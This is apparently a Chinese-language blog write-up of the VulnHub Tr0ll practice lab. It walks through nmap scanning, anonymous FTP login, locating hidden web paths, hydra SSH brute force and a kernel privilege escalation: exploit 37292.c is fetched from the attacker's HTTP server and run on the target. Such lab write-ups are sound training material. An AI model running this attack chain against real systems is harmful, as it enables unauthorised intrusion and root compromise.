vulnhub- Tr0ll靶机

打靶训练第四台。虽然难度不高但是从中学到了一些思路和新的知识。

环境搭建

下载好靶机以后直接启动就可以了。注意要将靶机设置为NAT模式不然扫不到靶机的IP

靶机下载地址:https://download.vulnhub.com/tr0ll/Tr0ll.rar

信息探测

这里用到的还是用的arp scan和nmap的扫描方式首先需要确定靶机的IP和开放端口以及对应的服务。

arp-scan -l

确定靶机的IP地址为192.168.56.162

然后通过nmap探测靶机开放的端口信息以及对应的服务版本信息等

nmap -sV 192.168.56.162

确定了开放的端口信息 以及对应的服务

21端口对应的是FTP服务 常用的就是匿名登录 信息泄露等攻击手段。

22端口对应的是SSH服务 可以想到的就是暴力破解等。

80端口对应的是httpp服务 需要重点关注的信息 很多时候这里就是切入口。

我这里对应的优先级就是 21 80 22这样的顺序



FTP匿名登录

通过匿名登录可以成功登录进FTP 用户名 anonymous 密码部分直接回车。

进入后需要切换下格式 binary

得到目录下有一个pacp格式的文件

这个文件类型 在前面的靶机中没有出现过 其实就是那种流量日志文件,可以用wire shark打开分析。

我们使用get命令将文件下载到本地

get lol.pcap

师傅们可以使用wireshark查看数据包 并分析

wireshark lol.pcap

也可以用strings 查看文本文件的信息。

strings lol.pcap

这里可以看到一些信息。我最开始看这些信息 也没看出来什么东西。我就去看那个80端口的信息了。

web渗透

直接访问靶机IP

没发现什么有用的东西,于是就暴破了下路径

然后访问了这些路径

没有收集到什么信息,我开始还以为会是什么图片隐写术的操作、但是也不能下载图片啊 于是放弃了这种思路。

搞了好久 才知道是最开始的分析包文件那里出了问题

我们需要将后面指向的信息拼接在靶机IP后面

具体原因就是那一段话 然后碰运气。

拼接后访问一下

其中有个文件 我们将它下载下俩看一下

wget http://192.168.56.162/sup3rs3cr3tdirlol/roflmao

这个文件直接查看会显示乱码 还是需要使用strings 查看

strings roflmao

得到许多信息 通过分析 感觉这段可能会是切入口

这是一段十六进制 它提示了 address 这个单词就是网址的意思 那么明显就是要将这段十六进制加载网址的后面

看到good luck我就感觉有希望了 。它有两个文件夹 通过查看后其中一个是密码 另外一个应该就是用户名了。web页面没找到什么需要登录的地方 ftp感觉不用登录了。那么目标自然就是瞄准SSH登录了。

SSH登录

将用户名和密码下载下来

wget http://192.168.56.162/0x0856BF/good_luck/which_one_lol.txt

wget http://192.168.56.162/0x0856BF/this_folder_contains_the_password/Pass.txt

查看一下文本内容

尝试进行暴力破解

没有暴破出来

hydra -L which_one_lol.txt -P Pass.txt ssh://192.168.56.162

我们回到下载页面前 看到说的是密码载这个文件夹里面 是不是还包括文件名呢?

结果还真是。。。

将文件名加入字典中然后暴破

ssh overflow@192.168.56.162

输入密码

成功登录进来了。

权限提升

得到的不是完整的额shll环境我们通过python的pty模块得到完整的shell环境。

python -c 'import pty;pty.spawn("/bin/bash")'

我还在进行信息收集的信息的时候 直接就把我退出来了。

通过提示信息 得到应该是有自动任务的 。我们可以尝试通过自动任务提权

通过查阅资料 发现这种姿势在这个靶机中是可行的。

但是我一直没有复现成功。

所以这里我尝试 的是系统内核提权。

上面可以看到Linux的系统版本为3.13.0

直接用kali中的漏洞库

searchsploit 3.13.0

这里直接使用37292.c文件编译后执行就可以提了。

将文件下载下来

searchsploit -m 37292.c

然后kali另外起一个终端开启http服务

python3 -m http.server 80

来到目标靶机 下载提权文件

wget http://192.168.56.132/37292.c

编译文件后执行 就可以成功提权了

37292.c -o white

./white

查看权限 成功提权 得到flag

总结

这个靶机的难度不高 但是前期的思路很独特 需要脑洞大开。尤其是前面的路径拼接和密码猜解。同时也学到了使用wire shark分析pcap包的操作。后面的提权比较简单,方式也比较多。我演示的是系统内核提权 除了这个还可以使用自动任务提权等方式进行权限提升。我看有个师傅的博客列举出了五种方式